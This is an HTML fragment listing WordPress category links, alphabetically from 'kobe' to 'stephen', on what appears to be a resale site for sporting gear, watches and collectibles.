	<li class="cat-item cat-item-1718"><a href="https://meneachhill.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://meneachhill.com/category/koflach/" >koflach</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://meneachhill.com/category/kopen/" >kopen</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://meneachhill.com/category/kore/" >kore</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://meneachhill.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://meneachhill.com/category/kuhl/" >kuhl</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://meneachhill.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://meneachhill.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://meneachhill.com/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://meneachhill.com/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://meneachhill.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://meneachhill.com/category/laserdisc/" >laserdisc</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://meneachhill.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://meneachhill.com/category/last2weeks/" >last2weeks</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://meneachhill.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://meneachhill.com/category/leatt/" >leatt</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://meneachhill.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://meneachhill.com/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://meneachhill.com/category/lems/" >lems</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://meneachhill.com/category/lenzerheide/" >lenzerheide</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://meneachhill.com/category/leogang/" >leogang</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://meneachhill.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://meneachhill.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://meneachhill.com/category/libtech/" >libtech</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://meneachhill.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://meneachhill.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://meneachhill.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://meneachhill.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://meneachhill.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://meneachhill.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://meneachhill.com/category/lithic/" >lithic</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://meneachhill.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://meneachhill.com/category/liver/" >liver</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://meneachhill.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://meneachhill.com/category/llair/" >llair</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://meneachhill.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://meneachhill.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://meneachhill.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://meneachhill.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://meneachhill.com/category/lululemon/" >lululemon</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://meneachhill.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://meneachhill.com/category/lusti/" >lusti</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://meneachhill.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://meneachhill.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://meneachhill.com/category/mammut/" >mammut</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://meneachhill.com/category/manaslu/" >manaslu</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://meneachhill.com/category/manastash/" >manastash</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://meneachhill.com/category/manifest/" >manifest</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://meneachhill.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://meneachhill.com/category/marhar/" >marhar</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://meneachhill.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://meneachhill.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://meneachhill.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://meneachhill.com/category/marksmen/" >marksmen</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://meneachhill.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://meneachhill.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://meneachhill.com/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://meneachhill.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://meneachhill.com/category/mathey-tissot/" >mathey-tissot</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://meneachhill.com/category/maysis/" >maysis</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://meneachhill.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://meneachhill.com/category/megaman/" >megaman</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://meneachhill.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://meneachhill.com/category/meiers/" >meiers</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://meneachhill.com/category/membres/" >membres</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://meneachhill.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://meneachhill.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://meneachhill.com/category/microski/" >microski</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://meneachhill.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://meneachhill.com/category/mindbender/" >mindbender</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://meneachhill.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://meneachhill.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://meneachhill.com/category/mintgucci/" >mintgucci</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://meneachhill.com/category/mintvtg/" >mintvtg</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://meneachhill.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://meneachhill.com/category/mizuno/" >mizuno</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://meneachhill.com/category/mizutani/" >mizutani</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://meneachhill.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://meneachhill.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://meneachhill.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://meneachhill.com/category/momoko/" >momoko</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://meneachhill.com/category/monarksuper/" >monark&#039;super</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://meneachhill.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://meneachhill.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://meneachhill.com/category/monsterquest/" >monsterquest</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://meneachhill.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://meneachhill.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://meneachhill.com/category/montec/" >montec</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://meneachhill.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://meneachhill.com/category/morrow/" >morrow</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://meneachhill.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://meneachhill.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://meneachhill.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://meneachhill.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://meneachhill.com/category/mountaineering/" >mountaineering</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://meneachhill.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://meneachhill.com/category/mr-d/" >mr-d</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://meneachhill.com/category/mysteries/" >mysteries</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://meneachhill.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://meneachhill.com/category/n1no/" >n1no</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://meneachhill.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://meneachhill.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://meneachhill.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://meneachhill.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://meneachhill.com/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://meneachhill.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://meneachhill.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://meneachhill.com/category/neversummer/" >neversummer</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://meneachhill.com/category/new24/" >new&#039;24</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://meneachhill.com/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://meneachhill.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://meneachhill.com/category/nidecker/" >nidecker</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://meneachhill.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://meneachhill.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://meneachhill.com/category/nivada/" >nivada</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://meneachhill.com/category/nomadic/" >nomadic</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://meneachhill.com/category/nordics/" >nordic&#039;s</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://meneachhill.com/category/nordica/" >nordica</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://meneachhill.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://meneachhill.com/category/northwave/" >northwave</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://meneachhill.com/category/norwegians/" >norwegians</a>
</li>
	<li class="cat-item cat-item-83 current-cat"><a href="https://meneachhill.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://meneachhill.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://meneachhill.com/category/obsethed/" >obsethed</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://meneachhill.com/category/odisha/" >odisha</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://meneachhill.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://meneachhill.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://meneachhill.com/category/on3p/" >on3p</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://meneachhill.com/category/oneal/" >oneal</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://meneachhill.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://meneachhill.com/category/onthesnow/" >onthesnow</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://meneachhill.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://meneachhill.com/category/option/" >option</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://meneachhill.com/category/oquirrh/" >oquirrh</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://meneachhill.com/category/organ/" >organ</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://meneachhill.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://meneachhill.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://meneachhill.com/category/overboard/" >overboard</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://meneachhill.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://meneachhill.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://meneachhill.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://meneachhill.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://meneachhill.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://meneachhill.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://meneachhill.com/category/parsippany/" >parsippany</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://meneachhill.com/category/pathron/" >pathron</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://meneachhill.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://meneachhill.com/category/personality/" >personality</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://meneachhill.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://meneachhill.com/category/pidcock/" >pidcock</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://meneachhill.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://meneachhill.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://meneachhill.com/category/planks/" >planks</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://meneachhill.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://meneachhill.com/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://meneachhill.com/category/poacher/" >poacher</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://meneachhill.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://meneachhill.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://meneachhill.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://meneachhill.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://meneachhill.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://meneachhill.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://meneachhill.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://meneachhill.com/category/prior/" >prior</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://meneachhill.com/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://meneachhill.com/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://meneachhill.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://meneachhill.com/category/prolon/" >prolon</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://meneachhill.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://meneachhill.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://meneachhill.com/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://meneachhill.com/category/quechua/" >quechua</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://meneachhill.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://meneachhill.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://meneachhill.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://meneachhill.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://meneachhill.com/category/raichle/" >raichle</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://meneachhill.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://meneachhill.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://meneachhill.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://meneachhill.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://meneachhill.com/category/ravin/" >ravin</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://meneachhill.com/category/raygun/" >raygun</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://meneachhill.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://meneachhill.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://meneachhill.com/category/reckoner/" >reckoner</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://meneachhill.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://meneachhill.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://meneachhill.com/category/reflex/" >reflex</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://meneachhill.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://meneachhill.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://meneachhill.com/category/renoun/" >renoun</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://meneachhill.com/category/replexion/" >replexion</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://meneachhill.com/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://meneachhill.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://meneachhill.com/category/rev/" >rev&#039;</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://meneachhill.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://meneachhill.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://meneachhill.com/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://meneachhill.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://meneachhill.com/category/rewind/" >rewind</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://meneachhill.com/category/rhoback/" >rhoback</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://meneachhill.com/category/rhude/" >rhude</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://meneachhill.com/category/rictor/" >rictor</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://meneachhill.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://meneachhill.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://meneachhill.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://meneachhill.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://meneachhill.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://meneachhill.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://meneachhill.com/category/rocko/" >rocko</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://meneachhill.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://meneachhill.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://meneachhill.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://meneachhill.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://meneachhill.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://meneachhill.com/category/rossignol/" >rossignol</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://meneachhill.com/category/rossingol/" >rossingol</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://meneachhill.com/category/roxa/" >roxa</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://meneachhill.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://meneachhill.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://meneachhill.com/category/royall/" >royall</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://meneachhill.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://meneachhill.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://meneachhill.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://meneachhill.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://meneachhill.com/category/salomon22-23/" >salomon&#039;22-&#039;23</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://meneachhill.com/category/sandor/" >sandor</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://meneachhill.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://meneachhill.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://meneachhill.com/category/scarpa/" >scarpa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://meneachhill.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://meneachhill.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://meneachhill.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://meneachhill.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://meneachhill.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://meneachhill.com/category/scwinn/" >scwinn</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://meneachhill.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://meneachhill.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://meneachhill.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://meneachhill.com/category/seminole/" >seminole</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://meneachhill.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://meneachhill.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://meneachhill.com/category/shakeup/" >shakeup</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://meneachhill.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://meneachhill.com/category/shifty/" >shifty</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://meneachhill.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://meneachhill.com/category/shimano20/" >shimano20</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://meneachhill.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://meneachhill.com/category/shockwave/" >shockwave</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://meneachhill.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://meneachhill.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://meneachhill.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://meneachhill.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://meneachhill.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://meneachhill.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://meneachhill.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://meneachhill.com/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://meneachhill.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://meneachhill.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://meneachhill.com/category/sims/" >sims</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://meneachhill.com/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://meneachhill.com/category/sitka/" >sitka</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://meneachhill.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://meneachhill.com/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://meneachhill.com/category/skate/" >skate</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://meneachhill.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://meneachhill.com/category/skiessentials/" >skiessentials</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://meneachhill.com/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://meneachhill.com/category/skis/" >skis</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://meneachhill.com/category/skisnowboard/" >skisnowboard</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://meneachhill.com/category/skitest/" >skitest</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://meneachhill.com/category/slade/" >slade</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://meneachhill.com/category/slap/" >slap</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://meneachhill.com/category/sled/" >sled</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://meneachhill.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://meneachhill.com/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://meneachhill.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://meneachhill.com/category/snowboard/" >snowboard</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://meneachhill.com/category/snowboarding/" >snowboarding</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://meneachhill.com/category/snowboards/" >snowboards</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://meneachhill.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://meneachhill.com/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://meneachhill.com/category/solitary/" >solitary</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://meneachhill.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://meneachhill.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://meneachhill.com/category/sopranos/" >sopranos</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://meneachhill.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://meneachhill.com/category/spaulding/" >spaulding</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://meneachhill.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://meneachhill.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://meneachhill.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://meneachhill.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://meneachhill.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://meneachhill.com/category/spider-men/" >spider-men</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://meneachhill.com/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://meneachhill.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://meneachhill.com/category/spokane/" >spokane</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://meneachhill.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://meneachhill.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://meneachhill.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://meneachhill.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://meneachhill.com/category/stephen/" >stephen</a>
</li>
